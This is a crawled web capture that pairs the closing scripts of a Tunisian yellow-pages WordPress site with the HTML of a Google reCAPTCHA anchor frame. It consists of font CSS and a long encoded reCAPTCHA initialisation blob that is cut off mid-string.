var wpcf7_recaptcha = {"sitekey":"6LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/wp-util.min.js?ver=5.5.1' id='wp-util-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/app.js?ver=220120-202225' id='pgs_app-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17723fd17b50433aa785a85f72b6fc90","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B&co=aHR0cHM6Ly9wYWdlc2phdW5lcy5jb20udG46NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=opda2hr2al8y
body_size: 44859
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="hZTtLWq6xQqsqscDdAYwrA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="hZTtLWq6xQqsqscDdAYwrA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hZTtLWq6xQqsqscDdAYwrA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4/ChhXDuFIXMsO/wq95VsO/w6fDksKpwqtoEX0DwqvClMOWbjV2VjHCqS4fY8OlW8KcKWFTw7rDswzDg8K4fcOLcMKnNcOrWsKMJ8OhwpdJwpxtCgDDgD8JKGnDsxHDvgEEwp8uARd9RTUPDxfCvsKoUMOPCsKhw5zDoS/ClBzDrMOKwqPDh2xEw7fCq8O7w4Q7JMKeZsOrwp/CoDzCoh7DhD87TsK1YHPDtw5/FcKIw6kSw41iecK6Qwggw5rCozt1byENw4PDhsKRHy/ChsO2wobDi8OMw64nG1ZYwoLCvMKyw7xkP8KDw5jDucKEJ8KVw4jCocK2wpTCiFU+OsK8woZRw516IsKrwo/[base64]/DtcO2TcOaU8Olw5/CusKNP1gxwonCp8KCKMKKd8Kqwr7CmMOaw4pic2swSsOyRRtKP0Qjw57CisKreG9DVnNyG8K9wpxCw6l8w5YIwpw/w6PCl2oqBcOsw7QdVMO0wr/DmAIXw4XDl3jCkcK2d0rCjcO6VTgSw4Ruw51Pw7BaV8KXRcOnK2XClcO5H8KfXzIVf8O7wrY5w6VbL8OsXFApwpXCr3wyCcKDFkvDmkDDisKdw7nCqUNdbMKUNcK9KAHDh8OSPQDCr8ObX2LCn8KNSUXDmMKcKwjChhfDlzrCnQvDnUrDvCEhwoPCssO/RcKZw7ojwoRSwojCvMKBGntJIQpjwoPDhMKPw6wcwobCh0jCgBEVOFrCisKlXgDDt8KxLFzDu8K7e0vDkRTDnsOWBRPCkl7DgcKVwrxdTcO+B1dKw5dtwp/[base64]/L1VbZMK3fcOjHlHDh3IQw6hBFizClR04EUHCiMKOPsOjwp/Dgksmw7ADw584w6fDui4mwq/DmMOJw5VTwrnDicK/[base64]/wp7DvMOAfMOMIMOwwrs4woc2H8Kfcm4iw7jCjD5aw5DCnTIRwpPCkEnCgnktw7bCssOdwrNZMynDjMKVwrorc8KEU8Kcw6xUIsOlMk84bXPDqcKgB8OeIcKoawxYc8OYM8KbHRRnLTXDscOEw5l8bsKfQ3EwP3d5w4zClsOsWE/Chi7DkwHCgyfCscKjwqFpHsO1w4fDiD/DmcK+EDnColxHYShIFcK9LsKGACPDgClBw70/CijCusKAw5nClMOkGAEKw6rCq01IbQjCp8K7w6zCqsOEw5nCm8KAw7/DgMKmwoBecGnDqcKyLz8EKsO4w5Iiw7vDmcOLw5LDnFXDhsKMwpjCs8KNwrkOf8KPC1rDlsKkcMKIHsOTwqnDnkkWwrVOw4AITsKpVBnDj8KWwr/CjSLDtcOCwrDCp8OzTiA0w47CucOIwoDDnXoFw61TbsKtw7stIcKJw5ZdwqMdf1JCcXDDtj9/SkBNw5tMwprDlMKIwqPDsiVBwrFPwpYuEHoCwrfDuMO2c8OAWcKdV8KgWH8wwrJUw6jDmGHDqy/[base64]/[base64]/EcOvwrPDvFbDhAHCoMKlTMO9w5F+wrfDjk1Ec2nCvDDDoWEMcQozw5/[base64]/CklbDscOew63CjsOkw5lZFj/[base64]/IcOHw7NvLsOXFRHCqGDDqm3DnMKQwpzCnTsawosYCMKcLMKXGcK4HMObdynDhcOLwqoJL1TDhxl5w6/[base64]/Ch8KvGDDDvsKiKcOyw5QLJwxaAcOVw5olL8K0woLDpCXDlcKTGRLDulnDsMOMVcKCw6LDvsKGwpEEw5cnw6Uuw4AtwoPDh1tqwqrDgcKfTTlJw5obw5pmw5EZw7IFGcKOw6nCoihwIMKBLMO7w4TDl8KIYjLDvlrCh8OuRcKyJ1/Dp8O6woDDlcKDSyPDkhwxwpAMwpDCgx8Cw49vSTzCiMKYRsOuwqzCsRYVwr0bHTLCpSjCmilYGcOYKUPDiiXClBTDj8OlK8O7U1bCk8OiPwgwbsKxa0bCh8KGaMOAMMOrwqt7NQvClcKtXcOuL8O7w7fDh8KIwpTDnFXCtWQ/[base64]/[base64]/[base64]/CqMKNw47Dh8KLTTxvG8KbwrPCj8K3F3vDvl/DpMKnRVTDqMKaasOIw6TDtnXDucKpw6bDuSkjw4wdw7fDk8Otw7fCjzZlQCnCi1DDh8KtfcKSJQtCZwkKcMKUwqdVwrXCgV0Vw5FZwrRWKFZZw7YpBy/Cj2HDhkE6w6pNw5TCiMK7JMKmDR1GwrvCs8OVQDR0wrsUw5t0ZjLDjMO0w4ZQY8OIwoXDqQBkasO2w7bDkxZIw7lkVsOKYF/DkS/[base64]/DhA/CiMKzw5zDqzzCq8KrKxPDp8KPF8K7dcK2wrnCuSLChcKyw5zCmQrDp8Onw4bDrMOBw5sQw5cpQ8OgUSDCj8KdwoXCiEDCpsKDw4vCoyM6FMO7w63DjyfCtmHClsKcSVXCozDDiMOTTFHCgl0qR8K3w5fDngYULxbCrcKKw6ozT1Qywp/DsBnDkVlqDFg1w7bCqAQ1GlNeLSTCjlkZw6DCuE7DmxzDhsK6w4LDrl4ywqBsUcOsworDk8KaworCnmcAw614w7/CmcKBE0whwonDrMOew5jCnkbCrsKEJRhUwrBhUyEzw4HChj83w7tUw7wnXsO/[base64]/Cm8KBwosKf8OOWxLCgsOpcgZXwo1SWHDCl8KwwqvDsMOswpNbfMK9PiQtw7g3wq8uw7rDpmEjHcOaw5bCvsODw5DCmsKJwq3DsAQqwo7CpsOzw5N+L8KVwopbw5HDgHfCu8KbwpTCjFccw6gTwoXCs1PCvcO5woA5S8K4wp/CpcOQaQnCoSdtwozCi1RbS8OgwpUlRUbDjMKQWXnDqMOBV8KXNMKSHcKrP0LCocO8wonCtMKaw5jCqQxDw7JOw79kwrM7b8Kmwp4pBD7Dl8OQSmDDuS4LJF8cZhvCp8Ktw7XCucO0wpbCsVXDnzB4PzXCjUN0CMKewprDnMOZw4zDqsO/BMOsYzbDmcKbw74xw5J7LMOOTMKDYcKVwqBJLhNRL8KiY8OrwrfCuG1VKljCp8ODNDZFdcKJR8O7IAgOOMKqw6B/w7JSNmvCoHZTwpbDojdcUilFwq3DvsKhwp1OJFPDucK+woNuTQF1w7o2w61TPcKXZwDCtMO7wqPCrSMPCcOSwq0IwpI/VcKRPcOywoR/HEIqHcKwwrzCrTbDhi5gwpIQw7rCo8KSw5BCaFLDrmdtwpEMwrPDmcKOWGoJw6/CoVUSKisqw7/CncKaR8OnwpXDhsO2wp7CrMKlwp4bw4ZiMxlpFsO2wo7DlzAYw4bDhMKFX8KZw6zCgcKgwpbDsMOOwpHDgsKHwoPChTLDvGPDrMKSwqsoesKuw4UtHkbCilUQMh3Cq8O/aMK8csOlw4TDgQhCWsKRImvDpsKpesOUwoluw4dSwrN3MMKrwq19UcOFfBtJw6pTw5nCuRXDmEQqJ1/DjHzDvQ0Qw6ArwrnDlEgMw5vCmMKDw7gNGEfDp0TDr8OzciDCicO5wqpJbMOIwpzCnGMmw6sKw6HCr8OQw5EAw61uIVnCkj0uw5FdwojDv8OzP07CnUcwPmDChcOjwoYtw6XClDfDvMO0w6/Co8KCJkATwpRFw7EMNMOMesKYw4bCjsOzwpvCg8KPwrkncV/DqFhLLF5Pw6llP8KUw7tbwottwovDp8Kzb8OhGy7CtlXDhU7ChMOVfUw8w7vChsOqV07DmVk+w63Dq8Kvw5zDjgoJwp5gXWjCh8OZw4QAwo9Dw5kewqjCrGjDhcOVe3vDhmYCRzvDs8OQwqrCjcKUNwh0w5LDg8Kuwo4/w6BGwpJoBjnCumHDmMKJw7zDosKNw7Mhw5jCn1/[base64]/[base64]/DtXnDqsOAwqfDnEbDm8OPGDbDlMOlw5TClcOVw7LCnsKDwrIRwoIVwrhlShJxw6cawrQPwoLDuwPCiF9gJiF9wqzCiytzw4fCvcKiw5rDnlkZPsK4w4stwrTCicOYXMOwCyDCqiPDqk7CsyAWw5hfwp7DkSIEQ8K2b8K5VsK1w6BzFzxQPT/DtcOqT0YFwobChHzDokTCl8OuRMKww7kTw5gawqkLw47DlivCggApfRQcGWLDm1LCowTDrR83BMO1wqAswrrDnnnDlsKcwrfCtsOpR2TDvcOewo15wqnDksKBwp8GKMKmQsOSwrDCn8O/[base64]/w5c/wr3CqmQaDFLCuMOabCs0w7LCoMOnwo3Ck23DicKDKH4vFWEOwpoFwrLDpRvCkV5uwpxfTX7CpcKIdMO0U8KqwrjDpcK1wr7CgEfDtFkSw6XDqsKvwrpFScKlMFbChcOTfXzDtRZ+w6lwwpYIGiXCkSpew6jCsMOpwoRuwqR+woDCpE93S8KywrQ/wp9kwpxjRQ7CixvDvDdbwqTCjsKOw4rDuWcuwpt7LBrDiwjClcKrR8O2w5nDvhzCvsOmwr0BwrtFwrYrDBTCjmgvJMO/w4cAGBTDvMOlwo1ew5V/CsKXbMO+HytUw7VFw6tPwr0Sw4UYwpIdwpTDgMORNsK3VcKFwqlFZcO+QsK3wpgiwpXCkcKMwoXDjSTDnMO+ay4sLcKRwpXCicKCLsOSwq/DjDoQw7lTwrBywoHCpmLDpcKZNsOuBcOnKMOwJMOFCcOzw6bCrGrDisKiw4zCphTCjUjCqxLCuQvDocOtwpJyGsK/P8KTOsKJw716w7gewqILw4FZw6kBwocEWFtZS8K4wokUw4LCjxQ3WAQbw7PDomQIw7Ynw7QXwr/CicOkwrDClWpHw4sMYMKPDcOiT8KNYMK/QljCjxcZQABOwrzCv8Ope8KFMwjDicO2dsO7w61Gwq/CrXXCicOgwpHCrRvCgcKawqTDsVHDl2rDl8OFw6bDmcKQBsOBScK2w7B0Z8OPwq0xw7/CisKnVsOXwqXDl1BwwrvDmRYRwphMwqXCjQ8ywo7Dq8ONw7tbM8OqVMO+QQHCmilSSU57BcOrX8Kkw7UPG0/CkhrDiC7CqMOWwpDDuVkAwo7CryrCnwXDp8OiTMOtWMOvwrDCv8KqDMKLw4DCi8O4cMK6wrYUwqAPEMOGB8K1BcK3w5UAexjCjcOzw7TCtUpGFh3CqMOTUsKDw5pzH8Onw4PDlMKSw4fCs8KqwrTDqDTCucO4GMKQK8OnA8ODwp4+ScO/wp1bwq1rwqU7DTbDocKdRcO+LAHDncORwqbCmFArw7ghK3kZwrHDmyvCnMKZw5EXwo5CCHfCj8OxY8OXXDd3CcOCw7rDjXjChQnCmcK6W8KPw7xvw7DCqAU2w5kAw7fDpcOrMmAywoZBH8K9F8OjbBEdw7/CtcOrPjYrwq3Ci311w75CO8OjwoYawrATw4YdecO9w6INw7pGewJ+N8OFwpYOwrDCq1s1clDDpwt3wqfDgcOXwrEUwrXCqUZKWsOtSMK6D1Msw7oWw5LDjsOLIsOowoQZw78IY8K7w7ksay9ML8KvFMKSw67Di8OpBcOYREPDnXpnOHkMQltBwrbCr8OjCsKMPMO/w7XDpyzCoi/CmgF5wodrw7DDg0MgJB9Me8O9EDV8w4jCgnHCmsKBw4J0wrzCq8KXwpLCjcK/w5MKw5zCqVBzw4fCmcKEw6HCtsOuwqPDlykJwrhcw6HDpsOuwq3DvG/CnMKDw7VpMgwZBRzDinpXODHDuRvDqyhZb8KkwoHDl0DCqlVjEMKdw65NIcKlMl7Cs8KYwosvNcKnDgjCtcKqwoHDrsKPwpXCrz/Dm3Eya1Iww5LDjcOMLMK9VVJ1EcOsw4lEw7zCs8KMwqjDusKiw5rClcKpHwTCpGJew6pow6TDu8ObZhvDsX5VwqYRwpnDmcOGwo7Dnn8bw5XDlQ59wqF2VWzDjsKqw5PCtsOVDzJpfkJ2woLDnsONA1rDgTlSw43CpG5hwpbDtsO8QxLCiQLCp3bCgT/DjsK1QMKTwokbBMK8WMOJw7Q+f8KIw6BJJsKiw6BZQRvDqcKxZsORw6BSw5hjGcKiwq/Dj8OIwp3DhsOUaRlvVndfwotNUwrCnmdBwpvChksIK0DDr8K7NzcLBmjDrMOsw7k1w7zDi2zCgG7Cmy/DocOsWlZ6aXd/aH8mUcKPw5VpFRILUMOqQMOWO8OwwogNQUBnVS1aw4TCh8OOQA4gQQHCkcKlw6g5wqrDuBoywrgldjhkV8KuwrgiDsKnAXlXworDscKywoYwwrpaw4UBMsKxwoXCs8OYYsOrWnoXwrrCrcOSwozDpVfDp13Dk8OES8O+Dl88w5zCv8K/woADLl9Tw63DrkvCgMKnZcK9wosUYhnDmibClT9mwqh3LzRJw59Vw5DDncKaLGrCqH/CqMOAZkXCjSHDoMOEwqx4wozCrsObKnjDrRU2PgfDisOnwqLDusO4wrZ1bcOJXMK5wrpgBRYyRsOIwocBw5NQFVkbBSkkZsO4w4kBdgwCZ1fCp8O/EcOxwqXDkE/DgsK/XybCkTbCkSN/[base64]/w4wPw4VfA8Kqw6HCq13CtQnDjxpAAsK2FsKqKlU4w4wOfsOjwospw4d9VMKbwocywqNWUMK7w64mMMOYIMOhw5E1wrwhFMKHwrNMVj1/W0Raw7MfKyLDpFV5wrjDoETDicKlfh3Cu8KVwoDDhMOawpEUwp1GJhcULwZ3CsOdw6cHZVcpwrp3eMK1wq/DoMOlTE/[base64]/[base64]/CgcOpKMKDf8K9TS8Sw6LCmnQnACYvwq7ClCjDh8Ozw73DtUnCqcO/AjjCo8K5JMK9wrXClGZIacKYAMKbVcKEEsOZw5jCn3TCuMKLZyUPwqZIM8OOD3gaBcK1K8Oww6rDosOmw6rCnsO4OcKcdjpkw4vCusKhw41kwpTDnW3DksOuwofDrXHCvw3DjHgxw73Cl2FCw5rCtRrDqDV8woPDhDTDscOWSwLCmsOfwqcufsK3Nz0FMsK1wrU/w7PDrMKbw73CoicqSsO8w6DDpcKUw7h7wrwkBMK0clLDmG/[base64]/[base64]/[base64]/[base64]/[base64]/CoGHCqF3CrAzCpsO4eihFwoUDw5LDpMKmw6/Dm3jCpsO5wrXChsONYCXCmXHDusKpCsKhbMOAcsK2ZcKRw47Dj8Ocw7VnYUfDtQfCi8OGUMKiwpbCpMKWNXc4Q8OMw6NebykBwoR5Kg3Cm8O5EcKzwpxFacKDwr8YwojDtsONw5LDuMOTwqbDq8K3SkDCrSYvwq7DrBTCtmPCssKZBsORw4V/[base64]/Dr8O1TEPCjcO+wofCusKJw6lyw5rChcK0a8KIUMOFQWvDgMOMVsKuwosAVjhYwq/DksODf3g7MsOLwr5IwprCr8O8C8O/w6wGw5EPeWtEw5pXw6VHKTUewowiwonChsOYwoLCicK+FUfDvELDkMONw4o/wqB3wodXw6IUw6o9wpPDncOmb8KqT8OkbE4fwojDjsKzw77CqsOpwpBUw5/CgcObXSA0FsKBJMOJM3Uaw53Ch8Ksd8OLeGlLw7DDujnClVBwH8KqbQdFwrHCg8Klw5zCnFxtwq9awr7CqT7DmifCr8Oww53CsVxKF8Kkwp/ClQnCuBs0w71KwrnDusOKNA9nw6oGwqrDlMOmw5FZL3PDi8KdA8OjCcKiDGpHeyIIOMO9w58xMSfCgcKGQsKDV8KWwrnCtcOXwqtWFMKTBcKpC25MfcKgXMKeKMKUw6gOTcO0wqvDvMOIJHvDlG/[base64]/w4pKecKWw7/CqMOWw6fDqwpDw7sawrYowqx0UjrDsRM8GcK1wrrDgAXDuxtDABTDvsOXL8Kdw4PChy3CsG9Lw4wLwrrCizfDtBvCjsOZD8OlwpswLnTCiMOsE8OYf8KGWcOsZMO0EMKOw4LCq19VwpB4VnAPwot5wp0aKXskG8KML8OYw6TDm8Kvc3HCsjJCTz/[base64]/DngUYwozDiMKKw4J/J8OQYcKmwrx2wpDDucKiG8KCMwgAw5cJwr7CscOQFMOAwrPChsKmwojCpQgnOMKBw6MhbiFwwr7CsgnDvmLCr8KmXhjCuj7Ci8O/JTVMXUIEcsKqw6p6w6tyOx7CoXdvw5PCkAFOwqnCswfDhcOlQihfwq4VdE0Yw4xYacKKVcKCw69wKcKQGyTCgk9QKS/[base64]/DqsOYw7dCaMOVw6TDgAd6YMKdwqPCiQvCkMOTX3lJJMOGCsOkwohQDMKlw5kmV1kUw40Bwr84w5/CjQ7Dn8KZFlN7woAFw5BcwqQbw7YGZcKAScO9QMOTwo4Iw6wVwo/DpklywoRXw53CliXDnyErDwZCwpt3MsKSw6DCtMO/wojDv8K0w7cawrNtw5Yvw4A4w4/[base64]/J8KbeMKqw7fDq8OqekvDk8OJR3vDrsKMA8OjUn1sB8OIw5PDtMKdwqvDvWXDj8OOO8Kxw4jDiMKpScKyE8KHw4FwKTATworCnQLCh8OdGhXDoH7Chj07w5jDoW5/PMK6w4/CtSPCmjhdw60pwrPCh2vCsTbDm3jDj8ONOMO/[base64]/wp4RTG8XwoPCnFJpMH8Gw6BjUMKjTMOJOnp7Z8OhJX7DjXPCvj8WNyZgeMOsw5TCqk9Pw4YoG0gtw792Yk/DvT3CksOMdnUebcOQL8Oqwq8YwrLCk8KAe2xnw63Dhnx6woRTBMOVKxk+ZVUUW8KJwpjDk8Ofw4DDicK5w6dgw4dEWjXCp8KFLxPCuQhtwod2W8Kjwr7DisKtw7DDjsKqw7YNwpUBwqjDicKbMcK6wr3Du09sUW/[base64]/DuCDCu8O0w5LDukQ+w5Egw4/DkMKaKmoqOcOMP8Kgc8OGw492w6xyDATDnnsOD8Krwo8dwrXDhQzCgy7DmRrCmMOVwqnCnMOceRYRW8OVw7LCqsOLw4DCp8KuBGbCiFvDvcOLf8Kfw7Vgwr7CgcOjwoFQw6JxIzUvw5nCmcOPK8Oqw7NGwqrDvU/CihvClMONw4PDhMOmXcKywr0cwrbCmMOkwqhCw4LDvwLDlEvDpEIaw7fCpWbCmGV3XsKWaMODw7JrwovDlsOORsKfMn9wKcO5wqDDvsK8w6DDu8K9wo3CjcOWO8ObaRHCtxbClcOKwrzCoMOgw4/CisKHUsO5w4MzcGhhMlbDjcO5MsOIwr1zw7hZw7rDksKMw4sSwo/Dr8Kge8O1w7Vuw6w1NcO/UC/CvjXCtS9Qw7bCjsKDFCnCoVUQLEbCncKXYMO3w4tdwqnDhMOeJQ5YO8OXZhJHYMOZeE/DlCNrw5rCjWlrwp7ClEvCgDAAwokKwqrDpMOzwpLCmAoGW8OjXMORQXJZGB3DrxDDjsKDwr7DuxVJw6vDicO2LcKCMMKMccODwqjCjUrCksObw41Bw751wovCngbCriMaPsOCw57CucK